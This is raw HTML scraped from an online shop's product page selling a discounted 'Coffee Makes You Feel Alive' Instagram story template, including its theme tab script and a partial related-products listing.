</div><div class="wpb_custom_77090d79c3fd758972c3f759c33f2003"><div class="single-product-price"><p class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>83.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;83.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.53</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;41.53.</span></p>
</div></div>
<div class="description woocommerce-product-details__short-description">
	<p>Just replace your brand name and stay in vogue and lead the pack with optimized social posts that only take a few clicks to create.The overall flawless look effortlessly guides the eye to your ideas so fans and followers never miss a beat.Breathe new life to your social media posts with these time-saving Pinterest templates. Simply purchase, download, and enjoy.</p>
</div>
<div class="wpb_custom_42bc988629c8d91c48da322c17e5f3b2"><div class="product_meta">

	
		
	<span class="posted_in">Category: <a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/" rel="tag">Instagram Bundle</a></span>
	<span class="tagged_as">Tags: <a href="https://www.thegreatindianshop.com/product-tag/coffee-makes-you-feel-alive-instagram-story-template/" rel="tag">Coffee Makes You Feel Alive Instagram Story Template</a>, <a href="https://www.thegreatindianshop.com/product-tag/instagram-bundle/" rel="tag">instagram bundle</a>, <a href="https://www.thegreatindianshop.com/product-tag/instagram-story-templates/" rel="tag">instagram story templates</a></span>
	
</div>
</div><div class="wpb_custom_62a00e12846b079eb829d6ad33598f3e"><div class="product-summary-wrap">
	
	<form class="cart" action="https://www.thegreatindianshop.com/product/coffee-makes-you-feel-alive-instagram-story-template/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity buttons_added simple-type">
				<button type="button" value="-" class="minus">-</button>
		<input
			type="number"
			id="quantity_697d3c8f455f2"
			class="input-text qty text"
			step="1"
			min="1"
					name="quantity"
			value="1"
			aria-label="Product quantity"
					placeholder=""			inputmode="numeric" />
		<button type="button" value="+" class="plus">+</button>
			</div>
	
		<button type="submit" name="add-to-cart" value="4160" class="single_add_to_cart_button button alt">Add to cart</button>

		<button type="submit" name="buy-now" value="4160" class="wpcbn-btn wpcbn-btn-single wpcbn-btn-simple single_add_to_cart_button button alt" data-product_id="4160">Buy now</button>	</form>

	
</div></div><div class="product-share"><div class="share-links"><a href="https://www.facebook.com/sharer.php?u=https://www.thegreatindianshop.com/product/coffee-makes-you-feel-alive-instagram-story-template/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Facebook" class="share-facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Coffee+Makes+You+Feel+Alive+Instagram+Story+Template&amp;url=https://www.thegreatindianshop.com/product/coffee-makes-you-feel-alive-instagram-story-template/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="X" class="share-twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.thegreatindianshop.com/product/coffee-makes-you-feel-alive-instagram-story-template/&amp;title=Coffee+Makes+You+Feel+Alive+Instagram+Story+Template" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="LinkedIn" class="share-linkedin">LinkedIn</a>
		<a href="https://plus.google.com/share?url=https://www.thegreatindianshop.com/product/coffee-makes-you-feel-alive-instagram-story-template/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Google +" class="share-googleplus">Google +</a>
		<a href="mailto:?subject=Coffee+Makes+You+Feel+Alive+Instagram+Story+Template&amp;body=https://www.thegreatindianshop.com/product/coffee-makes-you-feel-alive-instagram-story-template/" target="_blank"  rel="noopener noreferrer nofollow" data-bs-tooltip data-bs-placement='bottom' title="Email" class="share-email">Email</a>
	</div></div><div class="d-inline-block entry-summary product-summary-wrap mb-1 wpb-sp-wishlist wpb_custom_7181ed58d0b978356acda97e7a0bf983 wishlist-nolabel">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4160 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4160"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4160,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4160&#038;_wpnonce=3959d11e86"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4160"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div></div></div></div><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="mb-4 wpb_custom_a328554866cc55615e356a5b5c183a1d">
	<div class="woocommerce-tabs woocommerce-tabs-ehuc3lrl resp-htabs" id="product-tab">
			<ul class="resp-tabs-list" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" data-target="tab-description">
					Description				</li>
								<li class="reviews_tab" id="tab-title-reviews" role="tab" data-target="tab-reviews">
					Reviews (0)				</li>
								<li class="wcfm_policies_tab_tab" id="tab-title-wcfm_policies_tab" role="tab" data-target="tab-wcfm_policies_tab">
					Store Policies				</li>
								<li class="wcfm_enquiry_tab_tab" id="tab-title-wcfm_enquiry_tab" role="tab" data-target="tab-wcfm_enquiry_tab">
					Inquiries				</li>
				
		</ul>
		<div class="resp-tabs-container">
			
				<div class="tab-content " id="tab-description">
					
	<h2>Description</h2>

<p>Just replace your brand name and stay in vogue and lead the pack with optimized social posts that only take a few clicks to create.The overall flawless look effortlessly guides the eye to your ideas so fans and followers never miss a beat.Breathe new life to your social media posts with these time-saving Pinterest templates. Simply purchase, download, and enjoy.</p>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		Reviews		</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	<hr class="tall">

			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
	
	<div class="clear"></div>
</div>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-wcfm_policies_tab">
							<div class="wcfm-product-policies">
		  		  
						
					</div>
						</div>

			
				<div class="tab-content resp-tab-content" id="tab-wcfm_enquiry_tab">
					
	
	<h2 class="wcfm-enquiries-heading">General Inquiries</h2>
	
			<p class="woocommerce-noreviews wcfm-noenquiries">There are no inquiries yet.</p>
		


		
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-ehuc3lrl');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://www.thegreatindianshop.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	</div><h2 style="font-size: 1.1429em;color: #222529;line-height: 1.2;font-weight:700" class="vc_custom_heading vc_do_custom_heading mb-4 vc_custom_1673090190847 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left text-uppercase" >Related Products</h2><div class="porto-posts-grid porto-posts-grid-75121fa532f6c490d02770d2b728412e wpb_custom_3bc42ec9ed328761f7715d1f23968c8b porto-productsujch"><style scope="scope">.porto-gb-e02511d05f2cbc4c290502343851a952 .tb-hover-content{background-color:rgba(0,114,163,0);}.porto-gb-8fe0cc820174cb09379f10df0cd9ca13{--add-to-wishlist-icon-color:var(--porto-dark-color)}.porto-gb-8fe0cc820174cb09379f10df0cd9ca13:hover{--add-to-wishlist-icon-color:#ffffff}.porto-gb-a730be733905cbf52be445a4cc02cbbd:hover{--add-to-wishlist-icon-color:#ffffff}.porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb:hover{--add-to-wishlist-icon-color:#ffffff}.page-wrapper .porto-gb-e02511d05f2cbc4c290502343851a952{}.page-wrapper .porto-gb-bbb09c0466ad8ae1c410e7fb8175c045{padding-top:0px;padding-bottom:0px;position:absolute;z-index:2;right:15px;bottom:15px;}.page-wrapper .porto-gb-8fe0cc820174cb09379f10df0cd9ca13{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;border-radius:50% 50% 50% 50%;margin-right:3px;height:2.1875rem;width:2.1875rem;}.page-wrapper .porto-gb-8fe0cc820174cb09379f10df0cd9ca13:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);opacity:1;}.page-wrapper .porto-gb-8fe0cc820174cb09379f10df0cd9ca13{font-size:.9375rem;--porto-fs:.9375rem;line-height:2.0625rem;--porto-lh:2.0625rem;text-align:center;color:var(--porto-dark-color)}.page-wrapper .porto-gb-a730be733905cbf52be445a4cc02cbbd{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;border-radius:50% 50% 50% 50%;height:2.1875rem;width:2.1875rem;}.page-wrapper .porto-gb-a730be733905cbf52be445a4cc02cbbd:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);opacity:1;}.porto-gb-a730be733905cbf52be445a4cc02cbbd{font-size:.9375rem;--porto-fs:.9375rem;line-height:2.0625rem;--porto-lh:2.0625rem;text-align:center;}.page-wrapper .porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb{background-color:rgba(255,255,255,1);border-style:solid;border-width:1px 1px 1px 1px;border-color:#dddddd;border-radius:50% 50% 50% 50%;margin-left:3px;height:2.1875rem;width:2.1875rem;}.page-wrapper .porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb:hover{background-color:var(--porto-primary-color);color:#ffffff;border-color:var(--porto-primary-color);opacity:1;}.porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb{font-size:.9375rem;--porto-fs:.9375rem;line-height:2.0625rem;--porto-lh:2.0625rem;text-align:center;}.page-wrapper .porto-gb-33d510d628deb341d3e5f6a10668e577{margin-top:17px;width:100%;opacity:0.7;}.page-wrapper .porto-gb-33d510d628deb341d3e5f6a10668e577{font-size:.625rem;--porto-fs:.625rem;text-transform:uppercase;line-height:1.7;--porto-lh:1.7;color:#777777}.page-wrapper .porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50{margin-bottom:7px;}.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50,.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 p{font-size:.9375rem;--porto-fs:.9375rem;font-weight:400;line-height:1.35;--porto-lh:1.35;letter-spacing:-.01em;text-align:left;}.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 a:hover,.porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 p a:hover{color:var(--porto-primary-color)}.page-wrapper .porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc{margin-bottom:10px;}.page-wrapper .porto-gb-cbcfe381df198befc9b374ca77b73012{margin-bottom:14px;width:100%;}.porto-gb-cbcfe381df198befc9b374ca77b73012 .price{font-size:1.125rem;--porto-fs:1.125rem;}.product-type-loi:hover .product-image { box-shadow: 0 25px 35px -5px rgb(0 0 0 / 10%); }
.product-type-loi .add_to_wishlist { width: 100%;}
@media (max-width: 767px) {
    .product-type-loi .tb-hover-content {  opacity: 1 !important;   }
    .tb-hover-content .action-wrap {  right: 50% !important;  transform: translateX(50%);}
}</style><div class="posts-wrap products-container has-ccols ccols-xl-5 ccols-lg-4 ccols-md-3 ccols-2 owl-carousel porto-carousel custom-dots dots-style-1 has-ccols-spacing" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;items&quot;:5,&quot;xl&quot;:5,&quot;lg&quot;:4,&quot;md&quot;:&quot;3&quot;,&quot;xs&quot;:2,&quot;margin&quot;:20,&quot;nav&quot;:false,&quot;dots&quot;:true}" style=""><div class="porto-tb-item product product-col post-4199 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-bakery-instagram-story-customizable-template product_tag-instagram-bundle product_tag-instagram-story-templates  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Bakery Instagram Story Customizable Template"><div class="labels"><div class="onsale">-51%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4199" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/bakery-instagram-story-customizable-template/" class="img-thumbnail"><img loading="lazy" width="900" height="900" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/28.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/28.jpg 900w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/28-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/28-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/28-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/28-600x600.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /><img loading="lazy" width="900" height="900" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/28.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/28.jpg 900w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/28-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/28-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/28-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/28-600x600.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/bakery-instagram-story-customizable-template/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/coffee-makes-you-feel-alive-instagram-story-template/?add-to-cart=4199" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4199" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4199" data-product_sku="" aria-label="Add to cart: &ldquo;Bakery Instagram Story Customizable Template&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4199" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4199 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4199"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4199,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4199&#038;_wpnonce=3959d11e86"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4199"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4199" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/" rel="tag">Instagram Bundle</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/bakery-instagram-story-customizable-template/">Bakery Instagram Story Customizable Template</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>83.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;83.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.53</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;41.53.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4099 type-product status-publish has-post-thumbnail product_cat-instagram-bundle product_tag-food-can-change-mood-instagram-story-customizable-template product_tag-instagram-bundle  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Food Can Change Mood Instagram Story Customizable Template"><div class="labels"><div class="onsale">-51%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4099" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/food-can-change-mood-instagram-story-customizable-template/" class="img-thumbnail"><img loading="lazy" width="900" height="900" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/6.jpg" class="porto-lazyload img-responsive" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/6.jpg 900w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/6-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/6-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/6-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/6-600x600.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /><img loading="lazy" width="900" height="900" src="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/6.jpg" class="porto-lazyload img-responsive hover-image" alt="" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/themes/porto/images/lazy.png 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2021/12/6.jpg 900w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/6-768x768.jpg 768w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/6-640x640.jpg 640w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/6-400x400.jpg 400w, https://www.thegreatindianshop.com/wp-content/uploads/2021/12/6-600x600.jpg 600w" sizes="(max-width: 900px) 100vw, 900px" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/food-can-change-mood-instagram-story-customizable-template/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/coffee-makes-you-feel-alive-instagram-story-template/?add-to-cart=4099" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4099" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4099" data-product_sku="" aria-label="Add to cart: &ldquo;Food Can Change Mood Instagram Story Customizable Template&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4099" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4099 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4099"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:4099,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=4099&#038;_wpnonce=3959d11e86"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="4099"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</div>

<div class="porto-tb-woo-link porto-tb-quickview quickview porto-gb-01b4ed2747c0a556ecf558a86ee1c1bb d-none d-md-block" data-id="4099" title="Quick View"><i class="porto-icon-magnifier"></i></div>
</section></div></div>

<span class="porto-tb-meta tb-meta-product_cat text-truncate d-block porto-gb-33d510d628deb341d3e5f6a10668e577"><a href="https://www.thegreatindianshop.com/product-category/instagram-bundle/" rel="tag">Instagram Bundle</a></span>

<h3 class="porto-heading text-truncate porto-gb-231d620ace0a9e4b1a4ca2c6c88d9d50 post-title" style="text-align:left;"><a aria-label="Post Title" href="https://www.thegreatindianshop.com/product/food-can-change-mood-instagram-story-customizable-template/">Food Can Change Mood Instagram Story Customizable Template</a></h3>

<div class="tb-woo-rating porto-gb-0f4947a1fe161dc20bdd5b9c9be820cc">

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>

</div>

<div class="tb-woo-price porto-gb-cbcfe381df198befc9b374ca77b73012">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>83.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;83.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>41.53</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;41.53.</span></span>
</div>
</div></div><div class="porto-tb-item product product-col post-4100 type-product status-publish product_cat-instagram-bundle product_tag-food-medicine-instagram-story-design-template product_tag-instagram-bundle product_tag-instagram-story-templates  instock sale downloadable taxable shipping-taxable purchasable product-type-simple"><div class="porto-section product-type-loi p-0">
<div class="porto-tb-featured-image tb-image-type-hover product-image porto-gb-e02511d05f2cbc4c290502343851a952" data-title="Food Medicine Instagram Story Design Template"><div class="labels"><div class="onsale">-51%</div></div><div data-link="https://www.thegreatindianshop.com/cart/" class="viewcart viewcart-4100" title="View cart"></div><a aria-label="post featured image" href="https://www.thegreatindianshop.com/product/food-medicine-instagram-story-design-template/" class="img-thumbnail"><img class="img-responsive" src="https://www.thegreatindianshop.com/wp-content/uploads/woocommerce-placeholder.png" /></a><div class="tb-hover-content with-link"><a aria-label="post content" href="https://www.thegreatindianshop.com/product/food-medicine-instagram-story-design-template/" class="porto-tb-link"></a><section class="porto-section flex-container m-0 action-wrap porto-gb-bbb09c0466ad8ae1c410e7fb8175c045">
<a   title="Add to cart" href="/product/coffee-makes-you-feel-alive-instagram-story-template/?add-to-cart=4100" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4100" data-quantity="1" class="porto-tb-woo-link d-block porto-tb-addcart product_type_simple viewcart-style-1 add_to_cart_button ajax_add_to_cart porto-gb-8fe0cc820174cb09379f10df0cd9ca13 " data-product_id="4100" data-product_sku="" aria-label="Add to cart: &ldquo;Food Medicine Instagram Story Design Template&rdquo;" rel="nofollow"><i class="porto-icon-shopping-cart"></i></a><span id="woocommerce_loop_add_to_cart_link_describedby_4100" class="screen-reader-text"></span>

<div class="porto-tb-woo-link overflow-hidden hide-title porto-tb-wishlist porto-gb-a730be733905cbf52be445a4cc02cbbd">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-4100 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="4100"
